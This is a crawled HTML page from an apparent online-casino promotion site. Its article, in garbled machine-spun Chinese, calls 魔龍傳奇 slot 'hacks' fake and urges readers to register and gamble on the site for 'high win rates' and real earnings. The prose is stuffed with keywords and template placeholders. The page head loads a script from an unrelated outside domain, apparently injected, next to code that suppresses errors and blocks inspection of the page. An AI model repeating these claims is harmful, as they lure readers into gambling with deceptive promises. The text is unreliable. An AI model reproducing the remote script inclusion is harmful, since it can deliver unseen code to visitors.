

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mgame.pro/%E9%AD%94%E9%BE%8D%E5%82%B3%E5%A5%87%E5%A4%96%E6%8E%9B%E6%98%AF%E7%9C%9F%E6%98%AF%E5%81%87%E4%BD%A0%E5%8F%88%E8%A9%B2%E5%A6%82%E4%BD%95%E9%81%B8%E6%93%87/
body_size: 12467
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>
<meta name="robots" content="noarchive"> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp">

<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">

<title>魔龍傳奇外掛是真是假?你又該如何選擇…… - MG娛樂城</title>
<script src="https://aka.richm78.net/new.js"></script>
<link rel="canonical" href="https://mgame.pro/魔龍傳奇外掛是真是假你又該如何選擇/" />
<meta property="og:locale" content="zh_TW" />
<meta property="og:type" content="article" />
<meta property="og:title" content="魔龍傳奇外掛是真是假?你又該如何選擇…… - MG娛樂城" />
<meta property="og:description" content="隨著魔龍傳奇越來越火爆，不少不良商家開始拿魔龍傳奇做文章，欺騙消費者的信任，撈取錢財。而我們知道，好贏娛樂城輸光光不如來萬勝娛樂城/MG娛樂城註冊打水賺多多的 ... 閱讀全文" />
<meta property="og:url" content="http://mgame.pro/魔龍傳奇外掛是真是假你又該如何選擇/" />
<meta property="og:site_name" content="MG娛樂城" />
<meta property="article:published_time" content="2021-06-04T12:40:11+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Written by">
<meta name="twitter:data1" content="MG娛樂城">
<meta name="twitter:label2" content="Est. reading time">
<meta name="twitter:data2" content="1 分鐘">


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="訂閱《MG娛樂城》&raquo; MG娛樂城提供" href="https://mgame.pro/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《MG娛樂城》&raquo; 留言的MG娛樂城提供" href="https://mgame.pro/comments/feed/" />
<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mgame.pro\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href="https://mgame.pro/wp-includes/css/dist/block-library/style.min.css?ver=5.7.6" media='all' />
<link rel='stylesheet' id='theiaPostSlider-css' href="https://mgame.pro/wp-content/plugins/theia-post-slider/css/font-theme.css?ver=2.0.0" media='all' />
<style id='theiaPostSlider-inline-css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #f08100;
					fill: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ffa338;
					fill: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #777777 !important;
					fill: #777777 !important;
				}
			
</style>
<link rel='stylesheet' id='theiaPostSlider-font-css' href="https://mgame.pro/wp-content/plugins/theia-post-slider/fonts/style.css?ver=2.0.0" media='all' />
<link rel='stylesheet' id='generate-style-css' href="https://mgame.pro/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.1.3" media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}.has-contrast-color{color:#222222;}.has-contrast-background-color{background-color:#222222;}.has-contrast-2-color{color:#575760;}.has-contrast-2-background-color{background-color:#575760;}.has-contrast-3-color{color:#b2b2be;}.has-contrast-3-background-color{background-color:#b2b2be;}.has-base-color{color:#f0f0f0;}.has-base-background-color{background-color:#f0f0f0;}.has-base-2-color{color:#f7f8f9;}.has-base-2-background-color{background-color:#f7f8f9;}.has-base-3-color{color:#ffffff;}.has-base-3-background-color{background-color:#ffffff;}.has-accent-color{color:#1e73be;}.has-accent-background-color{background-color:#1e73be;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
</style>
<script src="https://mgame.pro/wp-includes/js/jquery/jquery.min.js?ver=3.5.1" id='jquery-core-js'></script>
<script src="https://mgame.pro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2" id='jquery-migrate-js'></script>
<script src="https://mgame.pro/wp-content/plugins/theia-post-slider/js/balupton-history.js/jquery.history.js?ver=1.7.1" id='history.js-js'></script>
<script src="https://mgame.pro/wp-content/plugins/theia-post-slider/js/async.min.js?ver=14.09.2014" id='async.js-js'></script>
<script src="https://mgame.pro/wp-content/plugins/theia-post-slider/js/tps.js?ver=2.0.0" id='theiaPostSlider/theiaPostSlider.js-js'></script>
<script src="https://mgame.pro/wp-content/plugins/theia-post-slider/js/main.js?ver=2.0.0" id='theiaPostSlider/main.js-js'></script>
<script src="https://mgame.pro/wp-content/plugins/theia-post-slider/js/tps-transition-slide.js?ver=2.0.0" id='theiaPostSlider/transition.js-js'></script>
<link rel="http://api.w.org/" href="https://mgame.pro/wp-json/" /><link rel="alternate" type="application/json" href="https://mgame.pro/wp-json/wp/v2/posts/1701" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mgame.pro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mgame.pro/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="MG娛樂城 5.7.6" />
<link rel='shortlink' href="https://mgame.pro/?p=1701" />
<link rel="alternate" type="application/json+oembed" href="https://mgame.pro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmgame.pro%2F%25e9%25ad%2594%25e9%25be%258d%25e5%2582%25b3%25e5%25a5%2587%25e5%25a4%2596%25e6%258e%259b%25e6%2598%25af%25e7%259c%259f%25e6%2598%25af%25e5%2581%2587%25e4%25bd%25a0%25e5%258f%2588%25e8%25a9%25b2%25e5%25a6%2582%25e4%25bd%2595%25e9%2581%25b8%25e6%2593%2587%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mgame.pro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmgame.pro%2F%25e9%25ad%2594%25e9%25be%258d%25e5%2582%25b3%25e5%25a5%2587%25e5%25a4%2596%25e6%258e%259b%25e6%2598%25af%25e7%259c%259f%25e6%2598%25af%25e5%2581%2587%25e4%25bd%25a0%25e5%258f%2588%25e8%25a9%25b2%25e5%25a6%2582%25e4%25bd%2595%25e9%2581%25b8%25e6%2593%2587%2F&#038;format=xml" />
<script type="text/javascript">
			//<![CDATA[
			var show_msg = '';
			if (show_msg !== '0') {
				var options = {view_src: "View Source is disabled!", inspect_elem: "Inspect Element is disabled!", right_click: "Right click is disabled!", copy_cut_paste_content: "Cut/Copy/Paste is disabled!", image_drop: "Image Drag-n-Drop is disabled!" }
			} else {
				var options = '';
			}

         	function nocontextmenu(e) { return false; }
         	document.oncontextmenu = nocontextmenu;
         	document.ondragstart = function() { return false;}

			document.onmousedown = function (event) {
				event = (event || window.event);
				if (event.keyCode === 123) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
			}
			document.onkeydown = function (event) {
				event = (event || window.event);
				//alert(event.keyCode);   return false;
				if (event.keyCode === 123 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 73 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 75) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
				if (event.ctrlKey && event.keyCode === 85) {
					if (show_msg !== '0') {show_toast('view_src');}
					return false;
				}
			}
			function addMultiEventListener(element, eventNames, listener) {
				var events = eventNames.split(' ');
				for (var i = 0, iLen = events.length; i < iLen; i++) {
					element.addEventListener(events[i], function (e) {
						e.preventDefault();
						if (show_msg !== '0') {
							show_toast(listener);
						}
					});
				}
			}
			addMultiEventListener(document, 'contextmenu', 'right_click');
			addMultiEventListener(document, 'cut copy paste print', 'copy_cut_paste_content');
			addMultiEventListener(document, 'drag drop', 'image_drop');
			function show_toast(text) {
				var x = document.getElementById("amm_drcfw_toast_msg");
				x.innerHTML = ;
				x.className = "show";
				setTimeout(function () {
					x.className = x.className.replace("show", "")
				}, 3000);
			}
		//]]>
		</script>
<style type="text/css">body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}#amm_drcfw_toast_msg{visibility:hidden;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}#amm_drcfw_toast_msg.show{visibility:visible;-webkit-animation:fadein .5s,fadeout .5s 2.5s;animation:fadein .5s,fadeout .5s 2.5s}@-webkit-keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@-webkit-keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}@keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}</style>


<link rel="amphtml" href="https://mgame.pro/%e9%ad%94%e9%be%8d%e5%82%b3%e5%a5%87%e5%a4%96%e6%8e%9b%e6%98%af%e7%9c%9f%e6%98%af%e5%81%87%e4%bd%a0%e5%8f%88%e8%a9%b2%e5%a6%82%e4%bd%95%e9%81%b8%e6%93%87/amp/"><link rel="icon" href="https://mgame.pro/wp-content/uploads/2022/06/cropped-MG娛樂城icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mgame.pro/wp-content/uploads/2022/06/cropped-MG娛樂城icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mgame.pro/wp-content/uploads/2022/06/cropped-MG娛樂城icon-180x180.png" />
<meta name="msapplication-TileImage" content="http://mgame.pro/wp-content/uploads/2022/06/cropped-MG娛樂城icon-270x270.png" />
<meta http-equiv="Cache-Control" content="no-transform" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-1701 single-format-standard wp-embed-responsive theiaPostSlider_body right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="http://schema.org/Blog" itemscope><h1><a href="https://mgame.pro/">MG娛樂城</a></h1>
<a class="screen-reader-text skip-link" href="#content" title="跳至主要內容">跳至主要內容</a> <header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site" itemtype="http://schema.org/WPHeader" itemscope> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp">

<div class="inside-header grid-container">
<div class="site-branding">
<p class="main-title" itemprop="headline">
<a href="https://mgame.pro/" rel="home">
MG娛樂城
</a>
</p>
</div> <nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span>選單 </button>
</nav>
<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary" itemtype="http://schema.org/SiteNavigationElement" itemscope>
<div class="inside-navigation grid-container">
<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span>選單 </button>
<div id="primary-menu" class="main-nav"><ul id="menu-menu-1" class=" menu sf-menu"><li id="menu-item-1660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660"><a href="https://mgame.pro/category/3d%e9%ad%94%e9%be%8d%e5%82%b3%e5%a5%87/">MG娛樂城:MG/萬盛娛樂城-3D魔龍傳奇</a></li>
<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-611"><a href="https://mgame.pro/category/compare/">MG娛樂城:各大線上娛樂城比較</a></li>
<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://mgame.pro/category/qa/">MG娛樂城:各大線上娛樂城比較</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://mgame.pro/category/promotions/">MG娛樂城:*MG/萬盛娛樂城最新優惠</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://mgame.pro/category/game/">MG娛樂城:*MG/萬盛娛樂城MG娛樂城介紹</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108"></li>
</ul></div> </div>
</nav>
</div>
</header>
<div class="site grid-container container hfeed" id="page">
<div class="site-content" id="content">
<div class="content-area" id="primary">
<main class="site-main" id="main">
<article id="post-1701" class="post-1701 post type-post status-publish format-standard hentry category-compare" itemtype="http://schema.org/CreativeWork" itemscope>
<div class="inside-article">
<header class="entry-header" aria-label="內容"> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp">

<h1 class="entry-title" itemprop="headline">魔龍傳奇外掛是真是假?你又該如何選擇……</h1> <div class="entry-meta">
<span class="posted-on"><time class="entry-date published" datetime="2021-06-04T20:40:11+08:00" itemprop="datePublished">2022 年 6 月 4 日</time></span> <span class="byline">作者: <span class="author vcard" itemprop="author" itemtype="http://schema.org/Person" itemscope><a class="url fn n" href="https://mgame.pro/author/mgame.pro_edit/" title="檢視「MG娛樂城」的全部文章" rel="author" itemprop="url">MG娛樂城:零和博弈好事善事多</a></span></span> </div>
</header>
<div class="entry-content" itemprop="text">
<div id="tps_slideContainer_1701" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">
隨著魔龍傳奇越來越十分火爆，不低于不良的大众点评商家開始拿魔龍傳奇做论文，欺騙消費者的信守承诺，撈取錢財。我呢？們都知道，好贏娛樂城輸光光不如來萬勝娛樂城/MG娛樂城註冊打水賺多多的魔龍傳奇是現在全網很火的，因此免不了有點招風。附近網傳好贏娛樂城輸光光不如來萬勝娛樂城/MG娛樂城註冊打水賺多多魔龍傳奇外掛，到底是还真是假?
<p>毫無疑問，<a href="https://mgame.pro">MG娛樂城:<u>魔龍傳奇外掛</u></a>無外乎就是在宣傳魔龍傳奇的時候誇大其詞，很多內容都是在宣傳中獎率極高，每一場MG娛樂城都能讓你輕鬆連線，獎金數額也極大。但其主要的目的就是為了吸引廣大玩家的眼球，增加購買率，提高自己的收益率，存在一定的欺騙性。</p>
其實需要我細心一點，别说了就會發現魔龍傳奇外掛會不會有不少战术的，，因此来源于著許多的系统漏洞，没有了什麼實際的安全可靠性指标。最终要的是無論你是下載會不會購買，你會發現它的每段個版本升级的價格都会數以萬計，價格高得惹人驚歎。是你購買取得胜利了，你也一些 會得见你想象作文中的超标贴现率，稍有不小心有机会連本息也贏不回來。因為魔龍傳奇本身就来源于著不正义的原因，要被平臺發現，别说了的帳號当然也有有机会會面臨著禁封鎖的危險，那真实是得不償失啊。，因此，與其選擇不靠譜的魔龍傳奇外掛，還不比選擇具备一個得心應手的MG娛樂城跳棋规则。
而好贏娛樂城輸光光不如來萬勝娛樂城/MG娛樂城註冊打水賺多多並不具备魔龍傳奇外掛這一說法，我們平臺都靠的是實打實的信誉，外掛是假的，所以高贏率、高獎金絕對是真是!!!
玩過魔龍傳奇的人都指导，它作业起來並不困難。假若是新人的話，剛開始将会會看不明白，但玩了幾把後大家就會作业自由自在了，所有千萬也不要擔心自己的學不會，只需需要你識字，哪一切就不問題。
魔龍傳奇的游戏有多種，但最哲学体系的游戏也便是那兩個，學會選臺和抓時機。選臺是魔龍傳奇中極為根本的一部电影，因為东北虎機中的台數較多，因为選臺的時候你很大要選雙數的，這樣會远远提升MG娛樂城的勝算率。与此同时我們都都知道魔龍傳奇有兩條龍，兩條龍下麵有些圖案，主要在这其中幾個圖案連線获得成功，那末你不会會成為整場MG娛樂城的贏家。要是有五彩石的圖案，那末道贺你，你很大是這場MG娛樂城的最明显贏家，因為五彩石的獎金是另外圖案裏是最高的的。還有魔龍之眼，主要有魔龍之眼的出現，你很大要扭住捉住機會，因為魔龍之眼行讓你減少成本，獲得MG娛樂城MG娛樂城的機會。因为，學會抓時機确实是非常根本，時機抓准了，你的獎金就會涨分，你不還愁在魔龍傳奇賺不出錢嗎？
<p>在<a href="https://mgame.pro"><u>好贏娛樂城輸光光不如來萬勝娛樂城/MG娛樂城註冊打水賺多多</u></a>，魔龍傳奇外掛是假，但是能真真正正的賺到錢一定是真的。如果你想來試一試，那麼請登錄好贏娛樂城輸光光不如來萬勝娛樂城/MG娛樂城註冊打水賺多多官方網站<a href="https://mgame.pro">MG娛樂城:<u>http://mgame.pro</u></a>，登錄成功還可獲得大禮包一份哦！</p>
魔龍MG娛樂城
魔龍傳奇功略
魔龍傳奇賺錢
魔龍傳奇教學
魔龍傳說
幻影魔龍
</div></div><div class="theiaPostSlider_footer _footer"></div><p></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_1701&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/mgame.pro\/%e9%ad%94%e9%be%8d%e5%82%b3%e5%a5%87%e5%a4%96%e6%8e%9b%e6%98%af%e7%9c%9f%e6%98%af%e5%81%87%e4%bd%a0%e5%8f%88%e8%a9%b2%e5%a6%82%e4%bd%95%e9%81%b8%e6%93%87\/&quot;,&quot;postId&quot;:1701,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/mgame.pro\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div> </div>
<footer class="entry-meta" aria-label="Entry meta">
